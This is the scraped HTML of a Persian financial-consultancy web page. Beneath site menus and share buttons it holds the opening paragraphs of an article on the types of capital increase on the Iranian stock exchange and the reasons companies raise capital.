		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://moshaverr.com/formation-of-investment-portfolios/" class="elementor-sub-item" tabindex="-1">مشاوره در زمینه تشکیل سبدهای سرمایه‌گذاری</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12424"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">درباره ما</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://moshaverr.com/about-us/" class="elementor-sub-item" tabindex="-1">درباره ما</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://moshaverr.com/contact-us/" class="elementor-sub-item" tabindex="-1">تماس با ما</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://moshaverr.com/mag/" class="elementor-item" tabindex="-1">مجله</a></li>
</ul>			</nav>
						</div>
				</div>
				<div data-rocket-location-hash="f4d14e0d0d620d3c2a793fd49090a1c9" class="elementor-element elementor-element-beb009b elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="beb009b" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://moshaverr.com/free-economic-consultation/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>			</span>
									<span class="elementor-button-text">مشاوره اقتصادی رایگان</span>
					</span>
					</a>
								</div>
				</div>
		<div data-rocket-location-hash="6bf1e0bc3566685dc2e5e250896135c4" class="elementor-element elementor-element-566d64b elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="566d64b" data-element_type="container">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
				<div class="elementor-element elementor-element-51c3ebb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="51c3ebb" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://moshaverr.com">
			<img width="425" height="334" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20425%20334'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4771" alt="moshaverr.com logo" data-lazy-srcset="https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo.png.webp 425w,https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo-300x236.png.webp 300w,https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo-76x60.png 76w" data-lazy-sizes="(max-width: 425px) 100vw, 425px" data-lazy-src="https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo.png.webp" /><noscript><img loading="lazy" width="425" height="334"   alt="moshaverr.com logo" data-srcset="https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo.png.webp 425w,https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo-300x236.png.webp 300w,https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo-76x60.png 76w"  data-src="https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo.png.webp" data-sizes="(max-width: 425px) 100vw, 425px" class="attachment-full size-full wp-image-4771 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="425" height="334" src="https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo.png.webp" class="attachment-full size-full wp-image-4771" alt="moshaverr.com logo" srcset="https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo.png.webp 425w,https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo-300x236.png.webp 300w,https://moshaverr.com/wp-content/uploads/2022/10/moshaverr.com-logo-76x60.png 76w" sizes="(max-width: 425px) 100vw, 425px" /></noscript></noscript>				</a>
											</div>
				<div class="elementor-element elementor-element-950f65c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="950f65c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="منو" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-950f65c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12416"><a href="https://moshaverr.com/" class="elementor-item">صفحه نخست</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13689"><a href="#" class="elementor-item elementor-item-anchor">کارگاه</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13688"><a href="https://moshaverr.com/wpf/" class="elementor-sub-item">🧭 رازآلودترین مدل ثروت‌سازی ۲۰۲۶</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13690"><a href="#" class="elementor-item elementor-item-anchor">دستیار اقتصادی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12428"><a href="https://moshaverr.com/%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/" class="elementor-sub-item">دستیار اقتصادی با دکتر بهابادی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12423"><a href="#" class="elementor-item elementor-item-anchor">مشاوره</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://moshaverr.com/online-consultation/" class="elementor-sub-item">مشاوره آنلاین</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://moshaverr.com/face-to-face-consultation/" class="elementor-sub-item">مشاوره حضوری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12430"><a href="https://moshaverr.com/online-stock-funds/" class="elementor-sub-item">مشاوره آنلاین صندوق های بورسی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12436"><a href="https://moshaverr.com/business-consulting/" class="elementor-sub-item">مشاوره کسب‌ و‌ کار</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://moshaverr.com/investment-advice-in-the-field-of-business-development/" class="elementor-sub-item">مشاوره سرمایه‌گذاری در زمینه توسعه کسب‌وکار</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12431"><a href="https://moshaverr.com/esi/" class="elementor-sub-item">مشاوره اقتصادی مهاجرت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href="https://moshaverr.com/financial-management-and-wealth-management/" class="elementor-sub-item">مشاوره مدیریت مالی و مدیریت ثروت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://moshaverr.com/investment-portfolios/" class="elementor-sub-item">مشاوره در زمینه تشکیل سبدهای سرمایه‌گذاری</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://moshaverr.com/formation-of-investment-portfolios/" class="elementor-sub-item">مشاوره در زمینه تشکیل سبدهای سرمایه‌گذاری</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12424"><a href="#" class="elementor-item elementor-item-anchor">درباره ما</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://moshaverr.com/about-us/" class="elementor-sub-item">درباره ما</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://moshaverr.com/contact-us/" class="elementor-sub-item">تماس با ما</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://moshaverr.com/mag/" class="elementor-item">مجله</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-950f65c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12416"><a href="https://moshaverr.com/" class="elementor-item" tabindex="-1">صفحه نخست</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13689"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">کارگاه</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13688"><a href="https://moshaverr.com/wpf/" class="elementor-sub-item" tabindex="-1">🧭 رازآلودترین مدل ثروت‌سازی ۲۰۲۶</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13690"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">دستیار اقتصادی</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12428"><a href="https://moshaverr.com/%d8%af%d8%b3%d8%aa%db%8c%d8%a7%d8%b1-%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%db%8c/" class="elementor-sub-item" tabindex="-1">دستیار اقتصادی با دکتر بهابادی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12423"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">مشاوره</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://moshaverr.com/online-consultation/" class="elementor-sub-item" tabindex="-1">مشاوره آنلاین</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12432"><a href="https://moshaverr.com/face-to-face-consultation/" class="elementor-sub-item" tabindex="-1">مشاوره حضوری</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12430"><a href="https://moshaverr.com/online-stock-funds/" class="elementor-sub-item" tabindex="-1">مشاوره آنلاین صندوق های بورسی</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12436"><a href="https://moshaverr.com/business-consulting/" class="elementor-sub-item" tabindex="-1">مشاوره کسب‌ و‌ کار</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12435"><a href="https://moshaverr.com/investment-advice-in-the-field-of-business-development/" class="elementor-sub-item" tabindex="-1">مشاوره سرمایه‌گذاری در زمینه توسعه کسب‌وکار</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12431"><a href="https://moshaverr.com/esi/" class="elementor-sub-item" tabindex="-1">مشاوره اقتصادی مهاجرت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href="https://moshaverr.com/financial-management-and-wealth-management/" class="elementor-sub-item" tabindex="-1">مشاوره مدیریت مالی و مدیریت ثروت</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12433"><a href="https://moshaverr.com/investment-portfolios/" class="elementor-sub-item" tabindex="-1">مشاوره در زمینه تشکیل سبدهای سرمایه‌گذاری</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12434"><a href="https://moshaverr.com/formation-of-investment-portfolios/" class="elementor-sub-item" tabindex="-1">مشاوره در زمینه تشکیل سبدهای سرمایه‌گذاری</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12424"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">درباره ما</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://moshaverr.com/about-us/" class="elementor-sub-item" tabindex="-1">درباره ما</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://moshaverr.com/contact-us/" class="elementor-sub-item" tabindex="-1">تماس با ما</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://moshaverr.com/mag/" class="elementor-item" tabindex="-1">مجله</a></li>
</ul>			</nav>
						</div>
					</div>
				</div>
				</header>
				<div data-rocket-location-hash="a044887cedda77c5d0dc4baff913a26c" data-elementor-type="single-post" data-elementor-id="12698" class="elementor elementor-12698 elementor-location-single post-6362 post type-post status-publish format-standard has-post-thumbnail hentry category-education category-stocks category-economic-analysis category-investing-in-the-stock-market" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6eac3545 e-con-full e-flex e-con e-parent" data-id="6eac3545" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div data-rocket-location-hash="4912ea7e388ea05dc8cba8e8ca481b81" class="elementor-element elementor-element-3e40d27c elementor-widget elementor-widget-heading" data-id="3e40d27c" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">جزئیات مقاله</h1>				</div>
				</div>
		<div class="elementor-element elementor-element-49aaeac0 e-flex e-con-boxed e-con e-parent" data-id="49aaeac0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div data-rocket-location-hash="29743844a7df5f50a85b29dbbb22a255" class="e-con-inner">
		<div class="elementor-element elementor-element-335f6579 e-flex e-con-boxed e-con e-child" data-id="335f6579" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-40f90e06 e-con-full e-flex e-con e-child" data-id="40f90e06" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:10,&quot;sticky_effects_offset&quot;:10,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-434aa9fd elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="434aa9fd" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<img width="800" height="441" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20441'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6368" alt="Cost of Capital min" data-lazy-srcset="https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg 848w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-300x165.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-768x423.jpg 768w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-600x330.jpg 600w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-750x413.jpg 750w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg" /><noscript><img loading="lazy" width="800" height="441"   alt="Cost of Capital min" data-srcset="https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg 848w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-300x165.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-768x423.jpg 768w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-600x330.jpg 600w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-750x413.jpg 750w"  data-src="https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-6368 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="800" height="441" src="https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg" class="attachment-large size-large wp-image-6368" alt="Cost of Capital min" srcset="https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min.jpg 848w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-300x165.jpg 300w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-768x423.jpg 768w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-600x330.jpg 600w, https://moshaverr.com/wp-content/uploads/2023/02/Cost-of-Capital-min-750x413.jpg 750w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></noscript>															</div>
		<div class="elementor-element elementor-element-73f73408 e-flex e-con-boxed e-con e-child" data-id="73f73408" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-52b9dfd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="52b9dfd" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="اشتراک گذاری در facebook">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="اشتراک گذاری در twitter">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_telegram" role="button" tabindex="0" aria-label="اشتراک گذاری در telegram">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="اشتراک گذاری در whatsapp">
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-e0816ba elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0816ba" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-34461cdc elementor-widget elementor-widget-heading" data-id="34461cdc" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">آنچه در این مقاله میخوانید ..</span>				</div>
		<div class="elementor-element elementor-element-da277cd e-flex e-con-boxed e-con e-child" data-id="da277cd" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-59082e93 elementor-widget elementor-widget-table-of-contents" data-id="59082e93" data-element_type="widget" data-settings="{&quot;exclude_headings_by_selector&quot;:&quot; h3#reply-title, h2#reply-title, #reply-title, h3.title-comments , #comments , .elementor-author-box , .fn&quot;,&quot;marker_view&quot;:&quot;bullets&quot;,&quot;icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;,&quot;h4&quot;],&quot;no_headings_message&quot;:&quot;\u0647\u06cc\u0686 \u0639\u0646\u0648\u0627\u0646\u06cc \u062f\u0631 \u0627\u06cc\u0646 \u0628\u0631\u06af\u0647 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f.&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
									<div id="elementor-toc__59082e93" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<svg class="elementor-toc__spinner eicon-animation-spin e-font-icon-svg e-eicon-loading" aria-hidden="true" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M500 975V858C696 858 858 696 858 500S696 142 500 142 142 304 142 500H25C25 237 238 25 500 25S975 237 975 500 763 975 500 975Z"></path></svg>			</div>
		</div>
						</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66b70f26 e-flex e-con-boxed e-con e-child" data-id="66b70f26" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-49dcf2a5 e-con-full e-flex e-con e-child" data-id="49dcf2a5" data-element_type="container">
				<div class="elementor-element elementor-element-117aad32 elementor-widget elementor-widget-heading" data-id="117aad32" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">انواع افزایش سرمایه در بازار بورس ایران</h1>				</div>
				<div class="elementor-element elementor-element-1e8b4da1 elementor-widget elementor-widget-theme-post-content" data-id="1e8b4da1" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p>اگر در بازار سهام فعالیت می‌کنید و یا به‌تازگی با آن آشنا شده باشید، احتمالاً کنجکاو باشید در مورد استراتژی افزایش سرمایه در بازار بورس ایران بیشتر بدانید. شرکت‌ها از زمانی که راه‌اندازی می‌شوند نیاز دارند به منابع مالی و نقدینگی بیشتری دست پیدا کنند. افزایش سرمایه در واقع از روش‌هایی است که شرکت‌ها می‌توانند منابع مالی خود را افزایش دهند و حتی ساختار مالی خود را بهبود بخشند.</p>



<p>افزایش سرمایه در بازار بورس ایران به‌اندازه‌ای تأثیرگذار است که حتی شایعه این اتفاق می‌تواند قیمت سهام آن شرکت را تغییر دهد.</p>



<h3 class="wp-block-heading" id="h-دلایل-افزایش-سرمایه"><strong>دلایل افزایش سرمایه</strong><strong></strong></h3>



<p>در میان دلایلی که یک کارآفرین را مجبور به تصمیم‌گیری برای افزایش سرمایه شرکت خود می‌کند، اساساً دو جنبه وجود دارد که او را به سمت اقدام سوق می‌دهد: وجود ضرر مالی یا چشم‌انداز رشد.</p>



<p>باتوجه‌به ازدست‌دادن پول، راه‌حل ایده‌آل برای سرمایه‌گذاری و ادامه فعالیت این است که به دنبال شرکای جدیدی باشید که بتوانند پول را به شرکت کمک کنند.</p>



<p>از سوی دیگر، زمانی که صحبت از چشم‌انداز رشد می‌شود، معمولاً سرمایه‌گذاری از نظر زیرساختی انجام می‌شود که برای آن نیز لازم است به دنبال شرکای جدید برای پیوستن به پروژه تجاری و اشتراک آرمان‌های مدیران باشید.</p>



